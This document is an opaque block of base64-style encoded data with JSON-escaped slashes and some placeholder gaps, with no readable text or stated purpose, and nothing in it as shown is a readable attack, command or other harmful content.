ZEP52RqUs5G8g3VMRdsSyVt8DwS9HhrldjblNkKewerp7EgeuGWVP5VNCTNEvFkvWElSuSzzNSwz5fSkAJe6V+GJVsb1BSLTg66rfS8FO0RvMrUy6Ra\/ZByv6he9INsa0dteSUiRLsJY494fUB\/FjVNaSZn1DipukBEuRa7auuOW38uhGMsT7f74TtTCh0ab8I+LL9I9FP5ZHlh\/LqKJbNCSOpqbqESuOjm5o547fX58VedUISj7fKnesDdR\/J\/hNc\/t9eRYk3cnoYV9th+Y0U7rYFsBPRAj73FDHv96QpYyYA4VFH3DHCdoMDWkSkglQRxHEdauvXTJGvcn5KKEmUYv6X2qymP8m85+APLj1yC8xDudyouCyE\/lpKlJR3z0kePuXAdt3apxD8cOKInreAJ+Qnw4qESBU3Egz1xHnn2uFq8xnjVQiZUlXvLhh1DXXkOSeeDQditRR7mXGohaXd6Vq1CaL7\/kOe+VB9jsNnXUfLzb+mN5XumT4H+sJqKuXZHKdsF3a\/4RwhdTAuLzK0F8CKuBI2r4LOA6L4hzsEVfkZzZYU\/vcbEariPBHrF+rZYVDdZHwoI8sY\/OYz7k+JAwkvzaVjin6M6ohiP3Ck6GeJlcWBIw3qOO3ib8Mtoi3mJ0OcFfq+4a3Ic8ndOWOjA8hOAJjGVhczE1HKTlVt85cx64UZpSq\/jbsLcbUBcLdGPd49Ggnn\/xgJ2Y9joKK44ZyN6\/MQoTGg12hPS8buEzlTU1wUe1steM1XuqJ4NdHMU2ElkVv8raGOblMZPNN2N+01q5B2bdNOOFLhKV3P9k7sJY14Rapk+dKAOEm4PIaM\/tAMN2oBQQ0F7UyzkBBNEV5UBwp9bcxGjDiX\/U3XJ96xq932mnFR2cl0VLhJWdMmnvjqmVKH7G9gHIKjJyIbMPWi1PN4UEMUouooX1BAf3U3oRBXvVux8PJO7oQWh9Z2YNl5w70HKuHL4e6w17nfu0MPjOpppsrTf2OChJ6GYpImQGws+12fIa6+ZUzaWVA4kxGCoFOfitQB38qJbPh35FE00Mp4k24Xf\/pQhFWyCw0yoGJkKhy1CVBWjiHliMaKD4WyU8OHLDdeV7bCM8hRTRscKxyNVsEI1a33HnxPFPG+SV1fL+P1xUdrG\/El6zIMpmhn+2V9lCdSwJGzxMLPorMAOJw8qKsrx8aEoqbMMILOPy+2o\/i5gIRdoS+LsGvFlixE7AihE6+pJkJ\/hIoxcRYPXyz0brejNdWQG62vtcrW4iS129snjTv5tM9MhDcxZAbg6Fz3yuI2Uio+W9biO+U0Pg47jgACO7\/fMe\/d2Kwa5QXbo9yoOnZqznn\/[base64]\/z9Ej6WH7tpHuLoxzR3yONzdIEely54FnGqt6pTVUbGwIrUD0XLyqo\/I6Tt+\/ahrCNqE5TNdr2tV\/SQSprHvHYjlE+sEEjbCbt8KNw27vK5Lt1z0jNq67J2R7+OZYdONK6SyN58Hzw0QvsXKtNODE5si0An2f7c4evxGnp6yp2T0jzlovFJdDQ7irts2yYr4h7mXJQCpRZCfAhJRiEBdvjQh2\/Kzbmb3nGLgCmN8IEE0Si7TbCSgsR7dNgX2KhqsZASY07250aJqZYVYElVQeNtugVAUcYCxfC5IIUE+6ghuD1vSueGU8yD8do5WAk029RNjejmGGcWVKwo28pScTJkO0W\/4oNvOIaEBeaOSkG+a1EqdrW+grC4falG5USC7bvsg+IIL++Qs+gkL37Yj7lJeLZ2kIGY\/sQRljpUtO\/+sqE8rSxK9YF3uwtsiYqDJNIoUmcLtuF2wETmMpMvZSG6RGSRebojTMGORgCM1CRy2bUWIDRdsGkoKybZumQx\/LgVhX+8C1Mu1QRhlzmr+dXNgXW9zmq01JhCNrB9S0y7P02q+7pL5RHyACz2sVeRd72Jp1dsKW3VWxwb3Tzv\/TOsETNqIiotl2vqx5BJ5dwrqKNaXReWYxiriEIjBGwEojBv1XXDFxnC0WhVTGbk\/95m\/bqGhWQbe13cDVssJmSbBO8GCXmGQHXoIVFUWJufo7gX3V330qGMBlgjkYKBaHUkIaVQEtLVVAeN6XbS4gR1Ec5stkzlDvGUP2Q77tSv5WJ0wT4r7QCTnBEM2hNExKEUUjK\/rW8mm54Q96xclMthmUPedsS\/fIid8PKqIrA9psq+5Wj7lrGaPcS\/908Rt0T6AL\/PJAAVjUMJa4LqRZV3tT8HcLrh4Y0noSOQAEPhouGNo2rF3TiW\/9iNWMhmtmPf3aulCLI0xjWUoc23\/06loebmiSfp98BskniegfzH8chPQyHpmucQu1G6TB+3ajjpghyzyHPpO6DvlaiXqIFxtcY6X16nwaoYEsg8eeebP3lqUsncS0Gcpd3dJw08DJekAIpASNF8oC1zY9uJJu+\/7dCjyjoQ6+MK21WAuZ2J6YC\/\/k6BHokb4YITgsaZ0XnzObn2pQXZ+x3ELTHuSxpKOjBvqEtMxd3jwxjDSWJbr6A\/Y8yvTg6xdZ83D0taQiqd4RX9gvssd6JNKSNa0kYLIjh7Qn5hP6k+X+x7K8nn6X+02OlTHeLl0MTL0cpVCLWh4U6hJf6YQkMEkrl19G14Z2XGQPmERICulWUX1Qi5YdwQ34tzg\/S\/t3KmNvjNnbVrzN1ZWnHQ\/pxXWtCswOSb4Gr4vqG4JK6ff+D9BoBNyhS4uPZvgG1g2sgtwmjA9bRHSCH1rH7J9thQ5PIeJTGZVIQ71li3NiaX10v4kJdVpIaaWCBEHFYiNFmfQnAr8RPQ278QxlNqzpsO3PSdB\/uX1pt1M7YXLft2rpxvVhYdYhTs+CxJgOJZLObWN4+tIknqPFtkcJ1R3huUofBccvobT6PvVG4SfEa5paf1\/[base64]\/[base64]\/SSke7YUvQ5m0KKWf1V9KcoFSR11kaRagTnu4esXLwJQFfQDix5YEwUbnfe9jQMQ3X+IXu9qN\/[base64]\/GHtVDTCHpg3ula6sQ9srwTN1uCfw7617s8qf\/AKdTji0ECCVINlJUgPVxVYQIFyORojCgw2duKlsnY7ptIprSNc0IDr6QulbXhtX8Thsv4la7jcmZ9VUirVF+qAPnuAk\/[base64]\/RUXGztEt2T\/pE\/78Y+dYinSMdKWe8rj+JtDpiBm3wnUk38cbermr1D+6Z8tRMbtM80rK4TSlaqsimUsCKjZ6fnrh+OMPnAUbLBKdNb8MJkSgxia1wqioOVWE\/MJwzEwEBWu6Gc7128\/54\/YWs1nSRf0tjJFm5nWzsHgnhPSe+Fv1dBRK2RPXnf7EW79mhRUEOYkZDlAdX7mKVXwIUynlnc\/EDSV5FFwn9MkMeC6AHBFCxj1Ht18u9MZOYhbDV8bqUB6A87HOVDwf7dfU0tXFgblbFFSBXQEIVOqc9iA0bOFUfzXzQzgSO+Qjl2TscDcSXpEUmG2SHbG\/1hn8KiamXsItr8kLDWPgKkX7P8+rmEYLrCiwvk0n+4NV5GNcHdCib0Mups+Zz78K6pBp0w2Iw0qJRQMK8Cp5c05tXA\/ELPLkfxKnwFE9IdtrnjvVA287A2kcApaY1vT+gDeiXbuvi2ycih0VYJqVM5YlnVxcG7B409jmhWHT20WLPSgFuK7LEIHOmySveg3cLpuTHyVMTQfpHST8BBprhZFRPGTV2G+3nAxqkPg4IsCVTqvEPQQorg2KDWev92ffuA9duGyDYCjvyAymXa\/hLH1DzBwPmKazk8shK8U2rKg+fmGpyV6FdXJQo+uKSRfPFiRs4zeZE1EVjfZz4UzD5LxThR4bX5EyiSSOgBSMtmkbZ9zCvHVVl9YneBqoVv3DelIs1Du64DG8Ab3ySM6zyhjYA8mn0eGS0YTmRAWjf83+K6h3Kx2cjYVncIG\/L+TJYO3\/8RKFpYU4A0nGfyVhzf5o9XNJd08KhK2AxDb4+EGrFMf1SEZvYu0d196DylATzLlGB\/N+6nJxgOqHayyEsPV5Ugn8Fi9CtUPD\/eRgNgSro3xTw+YKYvDuR\/tJYjYBG+jNYX4mPuHw0FfEprv5r23I6w2+miemgfV7JrpG9gBeFwJt7nPzvGgpoHNpSWWmN960bC3c5nG7WbWvxSH5md9d\/vT1RMrHjvUd9Qxd+rRqxg4rxRiQ\/GZU9E\/FzXjlOqi973sqDhuDShF2ZLA4xZnn74kwPeaTAAP0H6AOjt8WCT0+SaoAVk\/U5Qgs\/rpdIEpywh812DgkHpPpAlhNrm\/Vy\/MD8VLBQyK86Mzsc+adPmlUVsqbdciRqo5D6O+JN6QtSee7LslLc8MgrzLfh5zgqXfk1TX9ICdB\/6ieeFmgdAJB2M7Z9KS4XaqG7C0q53bhy3gcRmp40u2UgCHAcHT+7AzeJ4DX\/Y\/v9j6\/++o9sGJiI8iMLzJlmCEsdrh1OI1eJ2pjkIkOaj7QNKls\/7prAqXb+x5qc7nBTTIL9lpkYOjBjCitQNmJBCpwf2PXfxMwjbNGEJwpEpvCxWYtB3se5+fC3FFgJioXi2HfdZMV3L4oF4v6gAbmSnzur81dOVa1FK3Uy2QqHjvlYVP3dWYDXNVUBuxrhFpKc4IISmwnAFJyRLcmdhM3Iu0+FCBxqx0VXxTaFSfdYku2\/eo1bHzZ0llkIpGFqdfM9WPGTrTA7fKbSTeuLMfaoAFlps21aMxhnJ1s1X1iXAE\/5WAElJIHhg5mxRHXhcstVoOb15mqfcSuXMz\/pq+9Vhxnvc7MF3co2UK7dM3+Q6R9lfO0QMHH1s7ukW3MwI2Qo0ZX0g2TOTzjBm+QMjTfBsBd0n0cvLIguvP4ZweEXRA+z8q809pU\/\/sKwU+duPbQ5+IPpZXMD3T\/s0s+mvYfz84MJFiN8S\/pG\/XQtGA5uW3biWz81RwOGvHGQKeGb5rfGu49DLs2MAWuTBIN5BZgY+0BDNAYdaTe\/s9xdUH09lxZOgl3vEnZo5DryDERPEqM\/7rh6+Mcf7xis89uUPlNmnQOEMb4Kcj9ZKtZykZ1HqiuKuJbWGTkBvNiGOJSxM\/jDNfTr1AGF85DXQ9lhGEf+YUmeBfYPp1laEvQLxibVoqcB0RYc4D41M1mo9yDk4n7haAevjlLjNbDVohwB5eDlzVwSgWyKRgcLta4Tiun2IMycKjIxLLfwpNYO7bpxZIzP6MacHG1nOrtV+tsQocZCmLLRYMdZLlzYFv+KdJx\/xQPi2oljhno2ynGHuszq1ex2mBZUc7PuAj2WMNvmieSeZvYGMqi+YcE0clkg+eZD3FtXfclXkujLH0EY6ViRK7ON0An5st31hRJElNfPuGdxNMx32Q5eScxvXNtteHZs3GpOfxMqLlSVVqddqhpqYp5l07G9zOchHBb5yaWPuCKK5O6idCcXz\/wfdhvWpXLenTiHNr6EdfalRzVT3QovWA3TbkNhduviVFHU0jbNcemOUGLFVS6Af3GN8DXPEgAjWe2+HFZlgqBtPHyx1uqPpYcLbvo01X7WmBSVqfkO\/hEAcGMDJOVfX7eGhvN8kuunf\/v1tqYbLkleVXau6KDsEdMAwyPFSS4noz3O6sWDhQaETEpVDh0mun7UgolmRHwXmoyimuhvdlWVsLyFM3PghvsyUwqhMWP+cCuFOWv4ilFZ+e2ejAwtHKZ42VhWktF0eoDA+RuR968Ej8EY1wIcW5\/DwN4zF8veJTsifVyQSx1aqpk41euV2eRGH+2DdPrP3NZy+Y85O1SfA1BJmCon\/4x8ux1LszbxgPur2YWx6pMWTf4O78XEn4rLvDEThtq9oSMEtOFNBfaTKXVCjcrCn94mVbcf69y1sNNrddYSU1WFDhA6f\/4jjsksCneq8l5gSAtndLcAVodMEyEiavRkp6XcPEwdjSTnHK+rTzlAQ9ufDwro4SNIFbXFSoX0I3S5OWyXv\/tJYpP1WEJ5xczUwYu2ZAQHBoAi8eO3GiBedC1z9eZW89NSPkxmS60Dlt5ainwg32zh\/TORi3+bl9HqMOSAt8yQlc44SjHbmLZiy6dacte+Jg0eUoTuJ5d988ihRe+o8oliRz2tK\/rfR2V0j8K2lpMEIGOXFv7\/5dVpYAAajDGxFQ+BVkjCO1TGXWYHizI8kX+xiLGgZj4TwRYvYCwHopKLfoyVS+GeUP10H\/Rs6JPdH4bBA+yW5QD9Qom0hOfVyFRlwKs1f9tEecMR8fKMBMJWvG5yM8vlWdBCbK7OkGu+JNjW+QTm1piPEISZHDcTvBlT5q9PJnXmRoyAUiTmJSuhsMc7s2pZrJCy7Cz+Pn+18RnLpRAZpovbGbJhq34TLchCirF7V\/AOYv5dA+DQrmwRSukS9pFYin5nUQ9FlXOVGGbdRDXn+umyoUL+OG+9WxaHoY\/5Ye0EbOXmSDcxyCQZXRp6tyEm55XgCd6LKpS+QzA3iDn9P0Iog0JFP3WGa2P\/PzU2Eurl8QOZ0HyuVJh2QsmUMVu1DH5H25Yq4bsJRBcgVMcUavgUmkEIulMQt0F0HOS65XOjXfGK+jPs4qoLbRvjaOK8ZYNiWDhYwt2zD82GYoNnUNyLN5\/dA44sBXU9fm4a98YlIJje8UhBRA9YWWhynzxHgIdcvavBxQyQOlXt1RG\/YdVdgSoy4xaFTOGvHqlFX0ep99+Q65Y2UUi7yqHEoEaYNFx2C4qjPJZSEmtVxoJ5MKVeLhkheAVH0Wgxm2lreOyorIxMX4Y9kHqZgwL0pCz3HJ5naLLwc\/rfE9tHMBHZzbyhQURQOJ9rxxLO8Hjj1LPkvQCqpDnwuEJ9M8qfSgQpWc+8NT8LD2gOWjc3DFopNIfRhJjZgq4PJRfm0fdP\/N7aqEvHs6uO9HL59MbBo+nUddjkl4jsxBGHOwDqSPHDyHml8JYUTxWZiGmpMQarYbsnagytHFuy8Ta6iZr\/jt5gEyUj1b\/xF9eqSTNWB5MYI\/vYLhXAqmNXs\/ON16Bk0xt0jt0UakFVArCGnb0lxYqt9sW47sS6uRUf8OxoNdwd1IysOnTMi8nRH62OPUqYObOTKUAp0B0ARfXOOU4mvylMo092MqqGT15Wln7\/esiG6IR4nL4b52lbubaUaEs3IazSvq0XWvIH5y13LuSXS0e8jRpuwBl8Ljv7ZUQ5FM1Bc4t2gbP6xYmNwSomqVYJ3q8LK8UQhAWt38\/q33cBFsjSa3Rhseg3HwvegR3ec8Jp12+P7Y9Fn8BgFCk8ZiSf3AElsKPWvZUuZm2fdYEzV9ov7CVv5cNoVQIVcTApoE2IlPSvWMCgzrImVdtJwa9TVROwyQ5lZSjlZgiVvde5t+eOK0Opvu2qRuHMxan6TionBr\/sfUBQcQ60b4FLWFKH4qgQuQ24Q6W9InnjGdnNlUsxFMqu2EBmdpBrfbltnt7HffhiLcFXql3o\/fXRYFWDhXYDbLVbCpyh6ERbsrc9Uzo4H3IHUZTiIh2FuYNwiDsucarB3l7kVBIXXOUH\/[base64]\/27bDpcCjNM\/t\/h5ZVdURttiEAURgZjyAQlGBZw\/oq7qBOF7GCXiY+cFx0ZPaTGFVXe8FgiViFfxluAflcQOEvIcG1FjuU08BnLYLBQWaINEf5VduGlqCQ9y9Yde1GPPtgIbYFbDBN5aw+KpW5OhrNImD5HN3vI7TyiR9NP\/Fpl5n6JkD5OBZQRqqmqdXDf+V8ta9RuiOjWNwXTieBZ49432jEVMgLl0lG0xMd4uJXVFrx3pIobejh0KBcEtTX4\/ulXtsFnKd1iT3BrIYhWv8Cw\/Zn6CwmanpmOuxcARn5hn5FhnjxUoxPkyW86YssYCijibHZ4zq1tdGkYxWULXo9XLo6\/kmmwWrFZcyxahJyG29X71JHAQSqdzbv1VISJTboJn08WmKQv2YBssq7BcS1k1d2fc+DxdQBKUFUKtoiNmX\/TyajA0UixzadWkrvfJZ3XGbAlt7LQWSsVAhIFvPpexIgatzcWa6929y1RXuB73+ao6y2OqYNpl4Qz1TwH60xdNvtNwLZsEAnX1bzyksyS9ao7rWc1AB8umibL61iaKpF48G1\/zL\/l43f4hWoPUA1uqgHEXxjDSthvXk6gRnZRvYbJyxRBn5yXvWGpotmxAxNxDd9DggxaAUZVjYTlTb52oLJsRFzBW+0pnljNn\/lcDzqQE6zyv6Zn1eKcRuUohLRJrLavX8AKnTmPgma8O5eV7LVKakOtOHA1xk7uc4xOi5M3gz1yEY5WepP+C4p25tmX30y3Es5IdhlrZe6y51ikOnYoOCbfQQHyRZwhhLtrzAkpRw08HfP2lf\/0wPHv7Fnmn8r+Dri9UheKTkE2cPLxERvFetE3KldGqggpSasS2TFzFF1i9MC89a35Sn3GMK7ILVgF\/kdU+VPgp1CvT6hXoZ9xzoE68r3RDxOgGu8WCMQ38IqN1sP6TBA\/KTJOY5H4p6q0xtBpTseEFivRPYd7A27FzDI2rbZFyS03HcMTIhkMN6mXTGh2G8qiv5M0CrTyQ6B\/7KpfJOhHvECU2qkFKmPXRva9E0qtfoCtIVmV9h\/[base64]\/IlY3G89p+owyLalOgbDnTPQnt3IM\/6\/[base64]\/nDGpf248txcvA1s\/Dew9EWoB7ja0OiinolNTWES+bObAFKyTtWItWsShlAgncqfVRq+l\/c0ZY0KPtNeFHYeDZFqfDwk6I7ycJlCTkQSUgl5XpnpMlJqAz1X3bN8L9l2gtHr6o\/zkI57HFZfl\/lN0V65q9wsxjR5\/NNN92bd+KH8XqpcBMMgZGPkHZ7sXurUST\/zqIjNSHw6Aj96CU3H8jo\/mFUC9BuzN\/3iSZwiO\/ju2iML6ahJR6XXExSY+UZ7hH9NlsSpoL\/UQLNHR6Kk+oRmUO9PCJZEXRAb4EtZGuFyPGnsasMqfK3\/pq0x55h1SoFxHMe\/u+687q2aYM9A81VPWfoXTJcaBxLKRCaIIP54bmwY++Gs4aPpw8BGRZt2nb0CnRIzgPeRs+zwTdStT7\/0auVO7gjZZikJgg+dpkusWdG5BfXJxDPIYeS3BcjypH+G8vVRzKjvlZLYzWaGSQgW6sxdVYSXbBPemtq2s6icM20HuIlDG+U3Bva+VCROZorr6qEvOqdaURhgaWYfWYjsS5yMUJfHCuSdwi3QX\/Yydkx3PX26n3M+NfyElFu4DC7xHXFUxSmzFzda5LLW3AyAp9bKoM9JSnaiEsFutPUspTWYo01o6k0yN4D+yc3tslTQFaQ+0FxssaAX8I8puhRt9e0p23BvJ84+IpxWz2Ut+43AyP5mN7rYkY7qz\/[base64]\/NAf3pduhlhu6\/uR5Ne4V12UPA0FGUC0ohATzGqUyQioz1ZGlibcJnDJ6ZabilVjnzW38OYcGPkrC7InMa84J\/nljS3bhXnyfWrzxzoD7\/SfezMVYlltmxKq\/XmIDGrGJn6onrLjHEScnnzyr+Fq1B5F3Vj6rlwAl\/OXBOanksHtoUIvO3PFJwMR8C7O\/yRl3BBUIcvXBurNUrho6qOXga1+1bc\/ieJB9G8dMb\/A3XoqUHsYcdmyP34L8u96oNEjxP1wsf1namedLCIh\/OFDmo7V+Ok6OvblFBJ3MrsVIlOTxENXkBCppxWXJWi7GXeCopFiuYa+XExR8IY2d1\/ImaRWlJc2UzcpQ6ulGNeJ1ngQPSO1RcUs+I4I+RFT2mnSkastlz7Rbz46gGkgB\/4feZT9Pc\/AajpaQ+AyW4fF0X1f6JxFFdhXzQ9OLloo+a7KpFLp5PEU6yER8dlb3PX4ZQD6AI2\/guXJaKOb+mdCFjnBjeSS7LEiOQsEyBc7Z2wwMolf+OtGty+9qlYrq053UxeT9MyZC7KA7QunRZQNAGs3CjfuKLpXNh+Tmyp8GcKlcf1cEpkfFbaQ\/zx4sdHA8A04q1bmLFbSvwVpJvan7T5DfVrhko5Ukcaga1kRmlDo70qNvXJ2M2KQY\/DvAyk+Cyq+hqyWa+Qkklno9u8g8ewpaEdAlTfPc9z1BeSaGco3m4LHz4Q9jk9\/UHYy0QTqAZISW1nBOpGVUw8QN5TCucGLKenBIR93y7MhmoGAqjbxbHKKykk+mdSqrlFt0glC3udPojG314knstLROTh7E7HU45EwLWzBfHpnqxj7ALM\/g5f\/bjJVqafEz\/Qapuebwk+1A6TJgTVXZHYRSlRFF6u\/1uZxuOxAlwilBEeff6a0pzYH9DcguF2WEUEK\/vWpaokl0nBTLdY\/cNrwxObdm5Wn9GCYP2AJH8VT41lA9Ykny7N+RZpbvvVcme0nWuIP8RxtRGe0AnNMLWHPBndALq9HXxlwSxqOGYVBb5\/gTTlwrKTfw4vDmseocpGGk+rjkcA\/8oeT5IatJdN1G40l1AGXjEIFKppBTHLgV4WGkKVbp\/+9ghxfmnUrmw6DQZDX1O4QukntBcU55QB1cGol+4Mz9aqPGqWLyWcSNcQdnSjNE5YNTXUhCxgG3lU\/oOWkjNQNB1yjDClboyxoCQHnkoZTg9ypqbIL5dD6g\/y9QjlsFMmsWGTVlSYWO6RFxj+SSlXwM3GVW5iF93bnetHoh1pDhbFvFOmNVEIUW3famk46lqhwI3A9CIwZ9URMKhqDjLdP9yCIPQ+RqBtWvxgFTnCm6LAlalGTdzOgw3rdSCFgdpW9O6uD1crJpAvZm+UAEpmNfzD3fkvtNdSNsBx1hPsXK+f8n\/UbnOo4LjqGCNCT5QrSqfQhYpRPrpX58GpqLbwakaVpjXDEUiivnHJNt9HPy46xzs7fp7\/Bso5u2gzSIcbWzXCzMDX7yrKmc7rylCGsV0yVAjf\/kg2aqYbFSm9DMWaQfxJWvmNN02JKdtJXkxXvs95xB6ckKRCSOn6x8Pa5NzKpIwXaIRnlSTwbQH1uBk3g6EEjvF\/6fKCxGeESOwy+cCtrKoc\/C5gzvC52\/14H9knBBHbosKrIubl94PjH+nh4F4\/PL2aHqpYA72rCW54wNBoy6hBZriV66qoWcsjU+Acjd9c2Eik62p3JECs6GEM1uxfi7j+gVDRG6HKDWLOyraBf1KWeMUs3hsS62cFO6A4gyHYQ176OeEaBFe8C0j7XNRrJgZ93SxV\/2ada0IoU34e2TSUwMkoLn\/RIOlsULBdE17pa6lg+o0IDSIyemfky8UVyRACoub7r0u7jKEFZ4ifdkdJY7AwKyPWzUlwYiOcw4SFxnX0cCS81CFHvPyfQpD4GI6tbUHv8OWvIyLW6b46kpr8w\/tGTUJP8S\/UDEbGzbtPdWuftx2h1+ayU+8lmuoofImqmvv2FZqHI2Z6pjI1sUJTOWYVJjV\/bggu20zGz3Ga5C1fX3naMBvuJpjm5X4ixQ0eyjVDLGvpVs6sStFVh3q5Fd9zUWF4gYHiad6ZUO2ec8tjwXeBF6EuRmMMWdfujjiABYwP3PHzt++cDcUn\/UmLBk5tc3MtPDvv36PFYqb6FZaOmS\/0qAFgzFOxUU3w\/[base64]\/QKYn3F63ukKUw\/hhrXIY0GET58ZqKDIqHWczHy5lqnjtMuq1bPGFrGzInHrR5D7JzdifRLRsKmieY1TUllR\/K0oa9vS6AByQbpFtmWc0b5e+mzKnYy530Wl4bebjqg++k9AtncNYe0Dl7eVyV3KtqbSOtnnOdAJp4NPamNewtdpycVn49P25MCsuQXGdBPNZJR0ay0vboo7NTEr1T3oyMWLScym\/QkCQCAcHP\/tmOLyS7Jb\/hKMKqfufb1ASk5AoR5swGOQfvwcQZIzE3g1hwgUWvKS2WzjcXjmLIW4+o\/E4hWwrP8C1PfonvT56l2ijuff6JVSjB15rMQLJlGntDpypyu6aNmucyxC381dJQnL4E+7hiZlmq34fY29O1VXx8YUTi21GSTD9Fcm5zOSWFBHyySIT7utcwr\/lUUghg7xu0RAKc4xbyruj5RpiORP0F1Z1XHmemU9uZq72mxfqc3uKzq411Ca1kfJPYdp0uizGW+PY0W2Di74M0IfBXJeY81UcbDNmMvtpY5eozT+gYpa48Bq5\/el3+Hcst1EUyUlyw1Vcbsctpwk65CL3N8Jt2LdE55rF00Nh5HIz03t9eos9ExL2JALaaVwfv++wzl\/DST1oYMSsrldKgyoxu4m2WnghdK3uTESIP19sI1ugArQsdD\/nn\/HgD1j8CZXaQ+Fi2VUXwgPDIWjwSrmBi+M00H9dWG1EiyJJAVv4TqEglcM0+ewOIlWGcZve9qyAVXQjO8MTNBeWWd6H70XAK7e9EXA8kblhp5WzY0cOjoK5scSvSBvO179L1DrE6psMY5dabBp\/LugFVU0Epbzghmj1s2V62CLPO67lZFZgC+BtghYtoU7fYrq6b0KLGnoqPvi41ZXy0BKwds4+kwSyHjlpD2kq2Pa+a94ko0KlTFEPDn4h4Ao8LdOqjhS7rDXZn5RihFKoAS0CgIO4lF2+cEHNCprMYKdA2+xJJO2TEci0Not3Tn8+J\/KyvyuGQzDqwVHTe3S12gn8EADoi534JVnvXrGtg288rP7gCdn2zIo7B0dH\/Ec\/BKYp3c38Mdmg96nm9sTEnHi7RscdI0TfyJ2fq6jC1OwkUuK3CNSl53ffkQ12VtdNEN+GM7hbGPv36wZ4YQVdGQccP3Ui1Aa2zDvJLQ8EjhFARhosCmxGJGI\/J67OUvWAucJPdyhlrHXMkrEL8P\/9rxNJc7+6WJoLWzGBnC4qev6AYGLRf9GcyX1+vFwHXVsP0+W+nkE6uMnaeNhmMx82NEeaUwrKP8IaKHAnFGKaut6JiwmtwPOnjILWZ209KVX4ZxXwIpyH9FeD+SHXnoNZePJLhrxpSJ3\/wnUrtkxlcTSJr5OmDUBWr9VQeF3gITHGg3cN8zCxa4gxIowF5vioX6RQNoeB7a0jh8bQUX5X90Y9jOlxLgoqUIBjg5IHwqAoDiSHzVLjVxqV4wRaNGLPjAiFoXdQTLFMuL5m5SX0zE8N5m9n54F8yZjV\/3\/IqCRYiaH7ULaDceBfJDPhdp0hg1JRTccGFZZfehsue\/pHkRdT+a2Osb7\/z0wEZQkNhqRknriqFhfW2l6Zfaq0psqAE\/FPSG9IjKhs4EJ+dwGp57FPzL1iYYo7vw8bD6bQRmGsP039uGarZae\/[base64]\/Ft0mKJcJ5VnGKT9cDglNyrKKirrVkRqvKTI5oMGOoPk8gK6dPIAQAwPW\/7wxZX5ssl2SDuxxGCHp0ZfWayu9azU9ZbluxmVcvGdfvJMNQ1+WaHb6Dgk\/7SZVHlQC4wHyGO7TWEbQTtWFXIBB36mWjPxiFxYWEEj+PQzqbMQN0kZm5QmRszRKnlfBaBJrRnAcK88W0UZMq3MH51eYjgxlv3v67QUvtV+yiY8EzXyi\/oWxFVOyq5ar5ZkDmXTqllbEtAyyscoPDMKZU4U7FNCxW3K0NKR0yHq+4v00rQPlvyMFFXvwaX36iwRsdFQcRMApgckxy6rD9xC2x7jefT408eHuMTHx8lADtTfwmpZhdSzjleeDVUZNlmOHdLoMwZJrAAKi+LNFF0Fi2p5h\/EKi4kRwMqZ42Cnd7gzXhm4nHXw+69BCZE9wl6w+VqY5S3l4Q3mnthqFfH26OSczZFCjHYjqqRkVa0l1sIiN1c+b7pJBADTbfKk\/Owc+RS\/YkkyrpNG3jceB0eg\/bzTVGGz\/NEC75+sCQlH9HUeN99WpwSuz9YLLRHTz\/al++lKCabOBt3giEhb33FQbRhfOaec75L3rA\/U3bAiCrvGNxZQwll6lIWZTiELU56LgFez4xPEMDlw994KKD7gzcHNlaS647IiScHa2\/BOWBQtpZNZpbF72BL475HcqwJtrrTlRMq0bn1v8GDaJ3fJQrxeW515upSAsgzSgcUz8RetDHfqYpt4sq2r3C\/xOH6mMozXGxaK4JTsZWjAaruc3xzY+Mw3F6TOo94W46nfSfJrs\/LE2xEw1QhWgJ7Ohqp9wEaP3OmiT3l3aLr2DRUIHa5qVh4Tzb1FPBJY0M1r8j9Uiw7lJHdtq6IJxrPsRvlSG3R3Sg+Q6HUSm\/i9TgTvISdGv6o1lDFDxfW1slEYr1f6mUECN1a851yInVTbl72qK7eLdqbVAQUDq4W3fDIDxnSmT63NxqRjn9q+7AnhyQC1SVfJCbnbCl1u4hU4r07bnIQpeCKR0tKWEJeMGbN91KEvoOtxUrPvCtPo9fcPL92+keCBaozunKRT+jtoMGEh2uc8D3jfI2RbNaA\/PGv\/[base64]\/b0Q9aQvYj0R+HBhxXBIARE+yJElix9Qk2QvZGWn+bfCPmXAL7VmqUT1n9kpFiySx1T1Bhk\/QK69+vxEfFXIy8kzLoHAyVPEfyapBgKv\/Cqb\/zhsFwwymlCYSFQspqeSKHfmG63rARS3TcgyED8zdmyzn\/s7iSafrGfGDRz8lzFiCOUKUBNJBDmerGZPPM+odERqD8aSoDc35EGcgFo3VitREFCtkPo1VKPvcmH3sq9mRRLgs0r43A77\/pazz2teX4IFP6IYU1HE+A82wkeH9NX0MNnob2kQ7Z4EBAqoT28RbgHzWWYA25tqVcOd2Xq0rkI8ZR9wjAjX0NptHFozEbGngHIWaWp5vyT9rUX3U0Uk1ViKFGtN3sYEpr0jLPI0AH\/4Sthj73izKNaEh054AiYIymSFe+7a4c0iwDIXLcdzWiD21juIFCC5KUdZtI3vFFiQBPT49967bFYz7RDtrU+mb4DqE\/wQL3k+N785an9cj\/Agm64TU+JWuqCPMvcJj78SDJfcVmc6EFIGKVU0YOf9ZcIS0k\/4OXjqlVzXBVSwdWyjL\/Wq1R9OFF95l1S79luJePYsso9bsHLc6bFpvKXH4zrjE5NnOWfx8wZvLaYRaY9sDJrJiKiWpgqx4mvVEmGJbPwRyF67HhVUMVH6L6d5b8RvAtIy+i\/[base64]\/dn4PGIJTu+gte1l9QchEdwcUZZImijE2+lfoeqP+jFAtk6gaDi7L9c3oS33s+klXOQXhH92Q60XHGFc\/seG0hV9e7L0wgqXBR5dbhkh3mUDxLJMMGbXneyahkia2bxWqk8Ahhq0wcj1RTrgb\/JmfdI0xNd4KDVUMwIFhIFgQBrGqY9TZCtD2BTAhaQo0RlIhP6eDmDl7YTdHFQ7FHmKadWys6mX1LtzuPI1cRVUbVClw3gcVZ3zTiB+yaZ5sMHJYJlsPlsNNg3vfrXT7WYf+GVmzRQ\/sNS1V07RRFTPJ78Rc0m9oaKuhbcOGijLsXpU\/dOIGf4Kavqe6J7V1HiwZI7SatgW09TBM56Xp27wuCOK\/tusAhzDkRdBnG4AyLfU8zKsCJVu7lKJnMoQwxIj62rAzXIliflY2Si3JsUoLTCMV0y+iaM344HsfyvV7IMuxdvwsIK7krLiwpNybrNOX0Gqz1yITDNyCCk3Fh7KcN8cDEWOVHIO9ysboLkfjYSVItpPbfRpnrzwz2H\/YpvuasoXaufRuyCw8Sohg\/aXcwmtRE4lq9FmvnA02FalLzKNbKbp\/PQc+9wvoYmsPCgRvjPLdUtrnCHllIAbQMOkFsjpm3GCwvGk+C6V8woetNqO+CELYq4BUJrEXpBT6ZnGu4HZ\/[base64]\/DCNZuIfimxEqA1M\